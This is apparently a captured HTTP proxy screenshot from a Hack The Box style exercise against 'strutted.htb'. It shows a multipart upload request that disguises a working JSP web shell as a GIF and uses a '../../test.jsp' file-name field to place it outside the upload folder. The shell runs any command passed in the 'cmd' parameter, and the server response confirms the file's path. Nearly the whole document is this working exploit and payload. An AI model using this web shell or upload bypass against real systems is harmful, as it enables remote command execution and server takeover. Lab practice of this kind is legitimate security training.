 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.action HTTP/1.1
2 Host ? : strutted.htb
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Cookie: JSESSIONID=67A2B86E62E77A8267883495A2D05A7E
7 Priority: u=0, i
8 Origin: http://strutted.htb
9 DNT: 1
10 Sec-GPC: 1
11 Accept-Encoding: gzip, deflate
12 Referer: http://strutted.htb/
13 Content-Type: multipart/form-data; boundary=----geckoformboundary4326f830a192485d2f8c0ae8e591b119
14 Upgrade-Insecure-Requests: 1
15 Content-Length auto : 3418806
16
17 ------geckoformboundary4326f830a192485d2f8c0ae8e591b119
18 Content-Disposition: form-data; name="Upload"; filename="1.gif"
19 Content-Type: image/gif
20
21 GIF89a;
22 <%@ page import="java.io.*"%>
23 <%
24 out.print("Hello</br>");
25 String strcmd=request.getParameter("cmd");
26 String line=null;
27 Process p=Runtime.getRuntime().exec(strcmd);
28 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
29 while((line=br.readLine())!=null){
30 out.print(line+"</br>");
31 }
32 %>
33 ------geckoformboundary4326f830a192485d2f8c0ae8e591b119
34 Content-Disposition: form-data; name="upload";name="top.UploadFileName";
35
36 ../../test.jsp
37 ------geckoformboundary4326f830a192485d2f8c0ae8e591b119
6721bytes / 119ms
Content-Type
美化
渲染
编码
请输入定位
165 <div class="messages">
166 <div class="mb-3 mt-1 back-link">
167 <input
168 type="text"
169 class="form-control"
170 style="display:none;"
171 id="shareableLink"
172 value="http://strutted.htb/s/f960d0c0"
173 readonly
174 />
175 <button
176 class="btn btn-outline-secondary"
177 type="button"
178 id="copyButton"
179 >
180 Copy Shareable Link
181 </button>
182 </div>
183 <img
184 src="uploads/20250602_143716/../../test.jsp"
185 alt="Uploaded File"
186 />
187 </div>
188
189 <div class="back-link">
190 <a href="/upload.action" class="btn btn-outline-secondary"
191 >Upload Another File</a
192 >
193 </div>
194 </div>
195 </div>
196
197 <footer>
198 <div class="container" style="margin-top: 9px;">
199 <p>© 2024 Strutted™ – All rights reserved.</p>
200 </div>
201 </footer>
202 </div>